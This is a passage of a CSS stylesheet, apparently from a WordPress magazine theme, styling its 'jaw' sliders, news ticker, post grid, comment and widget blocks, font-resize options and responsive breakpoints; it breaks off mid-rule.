.jaw-slider_2.size-4 .slider-row {
  width: 150%;
  left: -5%;
}
.jaw-slider_2 .slider-item {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  position: absolute;
  float: left;
  display: none;
  width: 16.4%;
  margin: 0.75% 0;
  height: auto;
}
.jaw-slider_2 .slider-item.shown {
  display: block;
  left: 100%;
}
.jaw-slider_2 .slider-item.active {
  width: 18%;
  margin-top: 0;
}
.jaw-slider_2 .slider-item.active .slider-item-description {
  visibility: visible;
  right: -30%;
  opacity: 1;
}
.jaw-slider_2 .slider-item.before .slider-item-description {
  right: 300%;
}
.jaw-slider_2 .slider-item.after .slider-item-description {
  right: -300%;
}
.jaw-slider_2 .slider-item img {
  width: 100%;
  height: auto;
}
.jaw-slider_2 .slider-item:nth-child(1) {
  left: -16.4%;
}
.jaw-slider_2 .slider-item:nth-child(2) {
  left: 0%;
}
.jaw-slider_2 .slider-item:nth-child(3) {
  left: 16.4%;
}
.jaw-slider_2 .slider-item:nth-child(4) {
  left: 34.4%;
}
.jaw-slider_2 .slider-item:nth-child(5) {
  left: 50.8%;
}
.jaw-slider_2 .slider-item:nth-child(6) {
  left: 67.2%;
}
.jaw-slider_2 .slider-item:nth-child(7) {
  left: 83.6%;
}
.jaw-slider_2 .slider-item .slider-item-description {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  bottom: 4.5%;
  padding: 20px 20px 25px 20px;
  width: 90%;
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  z-index: 9;
  margin-bottom: 15px;
}
.jaw-slider_2 .slider-item .slider-item-description h3 {
  margin: 0 0 15px 0;
}
.jaw-slider_2 .jaw-slider_2-arrows .jaw-slider_2-arrow {
  width: 25px;
  height: 45px;
  padding: 6px 0;
  font-size: 25px;
  line-height: 37px;
  text-align: center;
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  z-index: 9;
}
.jaw-slider_2 .jaw-slider_2-arrows .right {
  float: right;
  right: 0;
}
.jaw-slider_2 .jaw-slider_2-arrows .left {
  float: left;
  left: 0;
}
.jaw-slider_2 .slider-item .slider-item-inner a {
  background-color: rgba(0, 0, 0, 0.32);
}
.jaw-slider_2 .slider-item.active a.clickable {
  background-color: rgba(0, 0, 0, 0);
}
.jaw-slider_4 {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  visibility: hidden;
  opacity: 0;
}
.jaw-slider_4.initialized {
  visibility: visible;
  opacity: 1;
}
.jaw-slider_4 .slider-wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%;
}
.jaw-slider_4 .slider-row {
  position: relative;
  height: auto;
  height: 100%;
}
.jaw-slider_4.size-1 .slider-row {
  width: 1000%;
}
.jaw-slider_4.size-2 .slider-row {
  width: 500%;
}
.jaw-slider_4.size-3 .slider-row {
  width: 333.3333%;
}
.jaw-slider_4.size-4 .slider-row {
  width: 250%;
}
.jaw-slider_4.size-5 .slider-row {
  width: 200%;
}
.jaw-slider_4.size-1 .slider-item:nth-child(4),
.jaw-slider_4.size-2 .slider-item:nth-child(5),
.jaw-slider_4.size-3 .slider-item:nth-child(6),
.jaw-slider_4.size-4 .slider-item:nth-child(7),
.jaw-slider_4.size-5 .slider-item:nth-child(8) {
  visibility: hidden;
}
.jaw-slider_4 .slider-item:hover .slider-item-desc {
  max-height: 100px;
}
.jaw-slider_4 .slider-item:hover .slider-item-title {
  padding-bottom: 10px;
}
.jaw-slider_4 .desc-wrapper {
  position: absolute;
  width: 100%;
  height: auto;
  -webkit-transition: 1s;
  transition: 1s;
  bottom: 0;
}
.jaw-slider_4 .desc-wrapper .categories-slider_4 {
  text-align: left;
  margin-bottom: 0;
}
.jaw-slider_4 .desc-wrapper .categories-slider_4 .post-categories-labels {
  position: relative;
  display: table-cell;
  z-index: 1;
}
.jaw-slider_4 .desc-wrapper .slider-item-title {
  position: relative;
  background: rgba(0, 0, 0, 0.6);
  width: 100%;
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  z-index: 9;
  padding: 20px;
}
.jaw-slider_4 .desc-wrapper .slider-item-title h3 {
  margin: 0;
}
.jaw-slider_4 .desc-wrapper .slider-item-desc {
  max-height: 0;
  position: relative;
  width: 100%;
  height: 120%;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
}
.jaw-slider_4 .desc-wrapper .slider-item-desc .slider-item-description-excerpt {
  padding: 20px;
  padding-top: 0;
  padding-bottom: 20px;
}
.jaw-slider_4 .slider-item {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  position: absolute;
  float: left;
  display: none;
  width: 10%;
  height: auto;
}
.jaw-slider_4 .slider-item .slider-item-inner {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw-slider_4 .slider-item .slider-item-inner img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw-slider_4 .slider-item .slider-item-inner img {
  min-width: 101%;
}
.jaw-slider_4 .slider-item.shown {
  display: block;
  left: 60%;
}
.jaw-slider_4 .slider-item.active {
  margin-top: 0;
}
.jaw-slider_4 .slider-item img {
  width: 100%;
  height: auto;
}
.jaw-slider_4 .slider-item:nth-child(1) {
  left: -20%;
}
.jaw-slider_4 .slider-item:nth-child(2) {
  left: -10%;
}
.jaw-slider_4 .slider-item:nth-child(3) {
  left: 0%;
}
.jaw-slider_4 .slider-item:nth-child(4) {
  left: 10%;
}
.jaw-slider_4 .slider-item:nth-child(5) {
  left: 20%;
}
.jaw-slider_4 .slider-item:nth-child(6) {
  left: 30%;
}
.jaw-slider_4 .slider-item:nth-child(7) {
  left: 40%;
}
.jaw-slider_4 .slider-item:nth-child(8) {
  left: 50%;
}
.jaw-slider_4 .jaw-slider_4-arrows .jaw-slider_4-arrow {
  width: 25px;
  height: 45px;
  padding: 6px 0;
  font-size: 25px;
  line-height: 37px;
  text-align: center;
  cursor: pointer;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 9;
}
.jaw-slider_4 .jaw-slider_4-arrows .right {
  float: right;
  right: 0;
}
.jaw-slider_4 .jaw-slider_4-arrows .left {
  left: 0;
  float: left;
}
.jaw-slider_4 .jaw-video-icon {
  right: 35px;
  top: 50px;
  left: auto;
}
.jaw-slider_4 .jaw-video-icon.small {
  right: 20px;
  top: 35px;
}
.jaw-slider-5-wrapper {
  position: relative;
}
.slider_5_main .carousel-inner {
  margin: 0 -5015px;
  padding: 0 5000px;
  position: static;
  width: auto;
  background-color: #000000;
}
.slider_5_main .carousel-inner .carousel-wrapper {
  position: relative;
}
.slider_5_main .carousel-inner .jaw-mediabg {
  position: absolute;
  top: 0;
  z-index: 0;
  height: 500px;
  overflow: hidden;
}
.slider_5_main .carousel-inner .jaw-mediabg:before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
}
.slider_5_main .carousel-inner .jaw-mediabg img {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  top: 50%;
  min-width: 100%;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main {
  position: absolute;
  bottom: 30px;
  z-index: 1;
  left: 15px;
  max-width: 60%;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main .title {
  display: block;
  float: left;
  clear: both;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main .title a {
  white-space: pre-wrap;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main .meta {
  float: left;
  clear: both;
  margin: 10px 0 0 0;
  padding: 13px 10px 0px 0;
}
.slider_5_main .carousel-inner .post-categories-labels {
  display: block;
  position: relative;
  bottom: 10px;
}
.slider_5_main .carousel-inner .item {
  min-height: 500px;
}
.slider_5_main .carousel-inner .next,
.slider_5_main .carousel-inner .prev {
  padding-right: 30px;
}
.slider_5_navigate {
  position: absolute;
  right: 15px;
  bottom: 0;
  width: 30%;
  max-width: 300px;
  left: auto;
}
.slider_5_navigate .title {
  overflow: hidden;
  max-height: 100%;
  text-overflow: ellipsis;
  display: block;
  /* fallback */
  /*display: -webkit-box;  // 3/5/2016 - ve FF a v Chrome to vypada jinak - nyni jsou chtene 3 radky textu
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2; */
}
.slider_5_navigate .jaw-slider-item {
  height: 100px;
  width: 100%;
  margin-bottom: 30px;
  padding: 15px;
  float: left;
  position: relative;
}
.slider_5_navigate .jaw-slider-desc-container-main {
  border-left: 2px solid;
  padding-left: 20px;
  margin-left: 20px;
  height: 100%;
  text-align: left;
}
.slider_5_navigate .jaw-slider-desc-container-main:before {
  height: 8px;
  width: 8px;
  border: 8px solid;
  display: block;
  content: "";
  position: absolute;
  left: 5px;
}
.slider_5_main.fullwidth-fw_color .jaw-mediabg {
  margin-left: 15px;
}
.slider_5_main.fullwidth-boxed_color .carousel-inner {
  margin: 0 -30px;
  padding: 0;
  position: relative;
}
.slider_5_main.fullwidth-boxed_color .next,
.slider_5_main.fullwidth-boxed_color .prev {
  padding-right: 0;
}
.slider_5_main.fullwidth-boxed_color .jaw-mediabg {
  position: relative;
}
.slider_5_main.fullwidth-boxed_color .jaw-slider-desc-container-main {
  left: 30px;
}
.slider_5_main.fullwidth-off .carousel-inner {
  margin: 0 ;
  padding: 0;
}
.slider_5_main.fullwidth-off .jaw-mediabg {
  position: relative;
}
.slider_5_main.fullwidth-off .jaw-slider-desc-container-main {
  left: 30px;
}
.slider_5_main.fullwidth-off .slider_5_navigate {
  right: 45px;
}
.slide_5_arr {
  position: absolute;
  bottom: 20px;
  width: 40px;
  height: 40px;
  padding: 11px;
  text-align: center;
  display: none;
}
.slide_5_arr.right {
  right: 15px;
}
.comments-block .one-comment {
  margin-bottom: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.comments-block .one-comment .comment-avatar {
  width: 80px;
  height: 80px;
  overflow: hidden;
  float: left;
}
.comments-block .one-comment .comment-avatar img {
  width: 100%;
  height: auto;
}
.comments-block .one-comment .comment-info {
  padding-left: 100px;
}
.comments-block .one-comment .comment-info > div {
  margin-bottom: 10px;
}
.comments-block .one-comment .comment-meta-data i {
  margin-right: 10px;
}
.search-box {
  position: relative;
  height: 100%;
}
.search-box input {
  width: 100%;
  border: 1px solid;
  padding: 5px 30px 5px 15px;
}
.search-button #searchsubmit {
  height: 100%;
  border: 0px;
  position: absolute;
  right: 8px;
  top: 1px;
  background-color: transparent;
  z-index: 1;
  outline: 0;
  cursor: pointer;
  padding: 0;
}
.search-button #searchsubmit span {
  display: block;
}
.search-button #searchsubmit span:before {
  content: "\e901";
  font-family: 'jaw-icon';
}
.jaw-column {
  float: left;
  margin-right: 4%;
}
.jaw-column.last {
  margin-right: 0;
}
.jaw-column.one {
  width: 100%;
}
.jaw-column.one-half {
  width: 48%;
}
.jaw-column.one-third {
  width: 30.6666%;
}
.jaw-column.two-third {
  width: 65.3333%;
}
.jaw-column.one-fourth {
  width: 22%;
}
.jaw-column.three-fourth {
  width: 74%;
}
.jaw-ticker .jaw-ticker-wrapper {
  position: relative;
}
.jaw-ticker .ticker-carousel-wrapper {
  display: -webkit-box;
  display: flex;
  display: -moz-box-flex;
  border: 1px solid;
  overflow: hidden;
  min-height: 30px;
}
.jaw-ticker .ticker-carousel-wrapper .carousel {
  overflow: hidden;
  width: 100%;
  padding: 2px 7px;
}
.jaw-ticker .main-title {
  float: left;
  padding: 3px;
  height: 30px;
}
.jaw-ticker .main-title span {
  padding: 0 3px;
}
.jaw-ticker .item {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
}
.jaw-ticker .item .ticker-item-title {
  padding-right: 10px;
  font-weight: bold;
}
.jaw-ticker .item .ticker-item-title::after {
  content: ":";
}
.jaw-ticker .ticker-arrows {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  padding: 0 5px;
  width: 60px;
}
.jaw-ticker .ticker-arrows a {
  position: relative;
  font-size: 18px;
  padding: 0 5px;
  float: right;
  width: 15px;
  top: 5px;
  line-height: 1;
}
.jaw-ticker .ticker-arrows a.left {
  float: left;
}
.jaw-ticker .vertical .item {
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
  left: 0;
}
.jaw-ticker .vertical .item.active {
  top: 0;
}
.jaw-ticker .vertical .item.active.left {
  top: -99px;
}
.jaw-ticker .vertical .item.active.right {
  top: 99px;
}
.jaw-ticker .vertical .item.next {
  top: 99px;
}
.jaw-ticker .vertical .item.next.left {
  top: 0;
}
.jaw-ticker .vertical .item.prev {
  top: -99px;
}
.jaw-ticker .vertical .item.prev.right {
  top: 0;
}
.jaw-ticker.news .ticker-switched {
  -webkit-transition: 1s;
  transition: 1s;
  max-height: 200px;
}
.jaw-ticker.news .ticker-switched .item {
  display: -webkit-inline-box;
  display: inline-box;
  white-space: initial;
}
.jaw-ticker.news .ticker-switched .carousel {
  overflow-y: scroll;
}
.jaw-ticker.news .ticker-switcher {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  padding: 0 5px;
  width: 40px;
}
.jaw-ticker.news .ticker-switcher:hover {
  cursor: pointer;
}
.jaw-ticker.news .ticker-switcher .jaw-icon-menu2 {
  position: relative;
  font-size: 18px;
  top: 4px;
  left: 6px;
}
.jw-grid {
  margin: 0;
  margin-right: -2px;
}
.jw-grid .blog-meta-info {
  margin-top: 5px;
}
.jw-grid .size-4 h4 {
  line-height: 1.2em;
}
.jw-grid .size-2 h4 {
  line-height: 1.3em;
}
.jw-grid .image {
  height: 100%;
}
.jw-grid .size-2 .jw-grid-one-wrapper:before {
  padding-top: 112.5% !important;
}
.jw-grid .size-2 .image {
  height: 100%!important;
  overflow: hidden !important;
}
.jw-grid .size-2 img {
  max-width: initial!important;
  height: 100%!important;
  width: initial !important;
}
.jw-grid .content-wrapper {
  display: inline-block;
}
.jw-grid .content-wrapper .gridline {
  margin: 5px 0;
  border-bottom: 2px solid;
}
.jw-grid .content-wrapper .desc {
  margin-bottom: 0;
}
.jw-grid .jw-grid-one {
  padding: 0;
}
.jw-grid .jw-grid-one .row {
  margin: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper {
  position: relative;
  padding: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper:before {
  position: relative;
  padding-top: 56.25%;
  content: "";
  display: block;
  width: 100%;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-right: 2px;
  bottom: 2px;
  overflow: hidden;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-inner .image {
  position: relative;
  overflow: hidden;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-inner img {
  width: 100%;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content {
  padding: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content h4 {
  padding: 5px 0 0 0;
  clear: both;
  margin: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content .blog-meta-info-content {
  margin: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content i {
  margin-right: 5px;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .post-categories-labels {
  display: block;
  position: relative;
}
.jw-grid .jw-grid-one.size-2 .jw-grid-one-content {
  padding: 30px;
}
.jw-grid .jw-grid-one.size-2 h4 i {
  font-size: 0.8em;
  margin-right: 10px;
}
.jw-grid .jw-grid-one .jaw-video-icon {
  right: 35px;
  top: 50px;
  left: auto;
}
.jw-grid .jw-grid-one .jaw-video-icon.small {
  right: 20px;
  top: 35px;
}
/* Recent Comments Widget ************************************* */
.jaw-recent-comments .tab-post-widget-img {
  float: left;
  height: 48px;
  width: 48px;
}
.jaw-recent-comments .tab-post-row {
  border: none;
  margin-bottom: 20px;
  position: relative;
}
.jaw-recent-comments .wrap {
  display: block;
  padding-left: 70px;
}
.jaw-recent-comments .content {
  margin: 5px 0;
}
.jaw-recent-comments .author a,
.jaw-recent-comments .title a {
  font-weight: bold;
}
.jaw-recent-comments .content {
  display: block;
  font-style: italic;
}
.jaw-recent-comments p {
  margin: 0;
  margin-bottom: 5px;
  word-break: break-word;
}
.jaw-recent-comments i {
  padding-right: 5px;
}
/* Features */
.container {
  padding: 0;
}
.clear {
  clear: both;
}
.row.pagination.none {
  margin: 0px;
  display: none;
}
a:hover,
a:focus {
  text-decoration: none;
}
a:focus {
  outline: none;
}
*:focus {
  outline: 0;
}
a.link-facebook:hover {
  color: #3B5998;
}
a.link-twitter:hover {
  color: #55ACEE;
}
a.link-google:hover {
  color: #dd4b38;
}
a.link-pinterest:hover {
  color: #cc2129;
}
.el-sidebar {
  margin-top: -20px;
}
.nav-tabs > li > a {
  border-radius: 0px;
}
.col-lg-12-5 {
  width: 20%;
}
.col-lg-12-7 {
  width: 14.2855%;
}
.col-lg-12-2_5 {
  width: 48%;
}
a.clickable {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 1;
}
.jaw-slider_1 img,
.jaw-slider_2 img,
.jaw-slider_3 img,
.jaw-slider_4 img,
.jaw-blog-slider img,
.jaw-blog-carousel img,
.jaw-ticker img,
.jaw-media-gallery .jaw-gallery-single-img-container img,
.jaw-slider_1 a,
.jaw-slider_2 a,
.jaw-slider_3 a,
.jaw-slider_4 a,
.jaw-blog-slider a,
.jaw-blog-carousel a,
.jaw-ticker a,
.jaw-media-gallery .jaw-gallery-single-img-container a {
  -webkit-user-drag: none;
}
.jaw-slider_1.clickable_image-1 .image:hover,
.jaw-slider_2.clickable_image-1 .image:hover,
.jaw-slider_3.clickable_image-1 .image:hover,
.jaw-slider_4.clickable_image-1 .image:hover,
.jaw-blog-slider.clickable_image-1 .image:hover,
.jaw-blog-carousel.clickable_image-1 .image:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .image:hover,
.jaw-slider_1.clickable_image-1 .slider-item-inner:hover,
.jaw-slider_2.clickable_image-1 .slider-item-inner:hover,
.jaw-slider_3.clickable_image-1 .slider-item-inner:hover,
.jaw-slider_4.clickable_image-1 .slider-item-inner:hover,
.jaw-blog-slider.clickable_image-1 .slider-item-inner:hover,
.jaw-blog-carousel.clickable_image-1 .slider-item-inner:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .slider-item-inner:hover {
  cursor: pointer;
}
.jaw-slider_1.clickable_image-0 .image:hover,
.jaw-slider_2.clickable_image-0 .image:hover,
.jaw-slider_3.clickable_image-0 .image:hover,
.jaw-slider_4.clickable_image-0 .image:hover,
.jaw-blog-slider.clickable_image-0 .image:hover,
.jaw-blog-carousel.clickable_image-0 .image:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .image:hover,
.jaw-slider_1.clickable_image-0 .slider-item-inner:hover,
.jaw-slider_2.clickable_image-0 .slider-item-inner:hover,
.jaw-slider_3.clickable_image-0 .slider-item-inner:hover,
.jaw-slider_4.clickable_image-0 .slider-item-inner:hover,
.jaw-blog-slider.clickable_image-0 .slider-item-inner:hover,
.jaw-blog-carousel.clickable_image-0 .slider-item-inner:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .slider-item-inner:hover {
  cursor: e-resize;
}
.jaw-font-resize .entry-content .jaw-after-perex,
.jaw-font-resize .entry-content .perex,
.jaw-font-resize .blog-meta-info-top {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.jaw-font-resize.bigger .entry-content .jaw-after-perex p,
.jaw-font-resize.bigger .entry-content .perex p,
.jaw-font-resize.bigger .blog-meta-info-top p,
.jaw-font-resize.bigger .entry-content .jaw-after-perex li,
.jaw-font-resize.bigger .entry-content .perex li,
.jaw-font-resize.bigger .blog-meta-info-top li {
  font-size: 1.1em;
}
.jaw-font-resize.bigger .entry-content .jaw-after-perex h1,
.jaw-font-resize.bigger .entry-content .perex h1,
.jaw-font-resize.bigger .blog-meta-info-top h1,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h2,
.jaw-font-resize.bigger .entry-content .perex h2,
.jaw-font-resize.bigger .blog-meta-info-top h2,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h3,
.jaw-font-resize.bigger .entry-content .perex h3,
.jaw-font-resize.bigger .blog-meta-info-top h3,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h4,
.jaw-font-resize.bigger .entry-content .perex h4,
.jaw-font-resize.bigger .blog-meta-info-top h4,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h5,
.jaw-font-resize.bigger .entry-content .perex h5,
.jaw-font-resize.bigger .blog-meta-info-top h5,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h6,
.jaw-font-resize.bigger .entry-content .perex h6,
.jaw-font-resize.bigger .blog-meta-info-top h6 {
  font-size: 1.3em;
}
.jaw-font-resize.biggest .entry-content .jaw-after-perex p,
.jaw-font-resize.biggest .entry-content .perex p,
.jaw-font-resize.biggest .blog-meta-info-top p,
.jaw-font-resize.biggest .entry-content .jaw-after-perex li,
.jaw-font-resize.biggest .entry-content .perex li,
.jaw-font-resize.biggest .blog-meta-info-top li {
  font-size: 1.3em;
}
.jaw-font-resize.biggest .entry-content .jaw-after-perex h1,
.jaw-font-resize.biggest .entry-content .perex h1,
.jaw-font-resize.biggest .blog-meta-info-top h1,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h2,
.jaw-font-resize.biggest .entry-content .perex h2,
.jaw-font-resize.biggest .blog-meta-info-top h2,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h3,
.jaw-font-resize.biggest .entry-content .perex h3,
.jaw-font-resize.biggest .blog-meta-info-top h3,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h4,
.jaw-font-resize.biggest .entry-content .perex h4,
.jaw-font-resize.biggest .blog-meta-info-top h4,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h5,
.jaw-font-resize.biggest .entry-content .perex h5,
.jaw-font-resize.biggest .blog-meta-info-top h5,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h6,
.jaw-font-resize.biggest .entry-content .perex h6,
.jaw-font-resize.biggest .blog-meta-info-top h6 {
  font-size: 1.5em;
}
.jaw-blog-wraper.jaw-showup {
  border: 1px solid;
  border-right: none;
  right: -5000px;
  position: absolute;
  will-change: top;
}
.jaw-showup {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  right: -500px;
}
.jaw-showup.jaw-hide {
  right: -500px !important;
}
.jaw-showup-post {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.jaw-showup-post .jaw-showup {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  display: inline-block;
  position: fixed;
  right: 0;
  bottom: 100px;
  z-index: 100;
  padding: 30px;
}
.jaw-showup-post .jaw-showup header,
.jaw-showup-post .jaw-showup article {
  margin-bottom: 0!important;
}
.jaw-showup-post .jaw-showup i.jaw-icon-close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 10px;
}
.jaw-showup-post .jaw-showup i.jaw-icon-close:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.jaw-showup-post .jaw-showup .jaw_blog .box {
  overflow: initial;
}
#jaw-tweet-me {
  display: none;
  position: absolute;
  z-index: 1010;
}
#jaw-tweet-me.def {
  background-color: black;
  padding: 5px;
}
/* old browsers*/
body.jaw-fallback-menu {
  /* Menu justify */
}
body.jaw-fallback-menu .jw-menu-align-justify .menu.top-nav {
  display: block;
}
body.jaw-fallback-menu .jw-menu-align-justify .menu.top-nav > .menu-item {
  width: 16.666%!important;
  float: left;
}
body.no-transform3d.mobile-menu-open .mobile-main-menu {
  left: 0;
}
body.no-transform3d.mobile-menu-open #template-box {
  left: 70%;
}
body.no-transform3d.mobile-userpanel-open .mobile-user-content.mobile-user-content {
  left: 0;
}
body.no-transform3d.mobile-userpanel-open #template-box {
  left: -70%;
}
body.no-transform3d #template-box {
  left: 0;
  -webkit-transition: none;
  transition: none;
}
body.no-transform3d .mobile-main-menu {
  left: -110%;
}
body.no-transform3d .mobile-main-menu.mobile-user-content {
  left: 110%;
}
/* print*/
@media print {
  .jaw-print #header,
  .jaw-print #footer,
  .jaw-print aside,
  .jaw-print .jaw-box,
  .jaw-print nav#nav-single,
  .jaw-print #totop,
  .jaw-print .entry-content div:nth-of-type(n+4) {
    display: none;
  }
}
/* Responsive*/
@media only screen and (max-width: 1599px) {
  .jaw-showup {
    display: none!important;
  }
  .jaw-slider_4.size-5 .slider-row,
  .jaw-slider_4.size-4 .slider-row {
    width: 333.3333%;
  }
  /*Slider 4*/
  .jaw-slider_4.size-5 .slider-wrapper:before {
    padding-top: 18.73%;
  }
  .jaw-slider_4.size-4 .slider-wrapper:before {
    padding-top: 18.73%;
  }
}
@media only screen and (max-width: 1199px) {
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery {
    position: relative;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery .jaw-gallery-main-title {
    margin-bottom: 10px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container iframe {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area {
    position: relative;
    text-align: center;
    margin-bottom: 20px;
    padding-left: 0;
    margin-top: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li {
    display: inline;
    margin-right: 20px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li:last-child {
    margin-right: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .item-wrapper img {
    max-height: 100%;
  }
  .single-jaw-gallery .jaw-media-gallery .item-wrapper.embed_link_pic .item-wrapper-main-border-item {
    font-size: 12.5vw!important;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container {
    margin-bottom: 20px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw_user_hide.jaw_device {
    display: block!important;
    margin: 45px 0;
    position: relative;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 {
    display: block;
    position: absolute;
    top: 0;
    right: 15px;
    margin: 0;
    padding: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-post-perex {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-after-img-area,
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4,
  .single-jaw-gallery .jaw-media-gallery .left-side-gallery-container {
    margin: 0;
    border: none;
    float: none;
    margin: 0 auto;
  }
  .single-jaw-gallery .jaw-media-gallery .share_post ul.socialshare-icon {
    float: left;
    padding-top: 10px;
  }
  .jaw-slider_3 .jaw-slider-desc-container-main {
    padding: 10px;
    z-index: 2;
  }
  .jaw-slider_4 .desc-wrapper .slider-item-desc {
    display: none;
  }
  .jaw-slider_4 .slider-item:hover .slider-item-title {
    padding-bottom: 20px;
  }
  /* isotope fix FIREFOX */
  .jaw-isotope .element.col-md-12 {
    width: 100%;
  }
  .jaw-isotope .element.col-md-6 {
    width: 49.9%;
  }
  .jaw-isotope .element.col-md-4 {
    width: 33.2%;
  }
  .jaw-isotope .element.col-md-3 {
    width: 24.9%;
  }
  .jaw-isotope .element.col-md-2 {
    width: 16.5%;
  }
  .jaw-isotope .element.col-md-1 {
    width: 8.2%;
  }
  .user-panel-search-1[class*='jw-fullwidth-on'] .jaw-user-login {
    margin-left: 0;
  }
  .user-panel-search-1[class*='jw-fullwidth-on'] .jaw-user-login .jaw-user-name {
    text-align: center;
    float: initial;
  }
  .user-panel-search-1[class*='jw-fullwidth-on'] .jaw-user-login .jaw-user-name div:first-child {
    display: none;
  }
  .jaw-top-bar.jaw-fixed-bar.jaw-fixed-on,
  .main-menu.jaw-fixed-bar.jaw-fixed-on {
    width: 100% !important;
    left: 0px;
    margin: 0px !important;
    padding: 0px !important;
  }
  .jaw-fixed-bar.jaw-fixed-on {
    width: 1030px;
  }
  .jaw-in_header_banner-wrapper {
    float: initial;
  }
}
@media only screen and (max-width: 991px) {
  /* < 991px */
  #main {
    padding: 0 15px;
  }
  .jw-menu-bar {
    display: none;
  }
  .jaw-mobile-menu-nav {
    display: block;
  }
  .jaw_to_top_mobile_tablet .totop-button {
    display: none !important;
  }
  .body-content {
    background-image: none !important;
  }
  .show-on-desktop,
  .show-on-only-desktop {
    display: none;
  }
  .show-on-phone-tablet,
  .show-on-only-tablet {
    display: block;
  }
  .container {
    position: static;
    margin: 0 30px;
  }
  #content {
    margin-bottom: 30px;
  }
  /* edge se zmeni na box */
  .jaw-container.fullwidth-fw_edge > .jaw-container-content {
    margin: 0 -30px !important;
    padding: 0 15px !important;
  }
  /** fullwidth itemy */
  [class*='jw-fullwidth-on'] {
    margin: 0 -30px !important;
    padding: 0 15px !important;
  }
  .jw-paralax-dynamic .jaw-bg-item {
    min-width: 120%;
  }
  .main-menu {
    display: none;
  }
  #template-box {
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
  }
  .jw-mobile-search {
    padding: 7px 0;
    float: right;
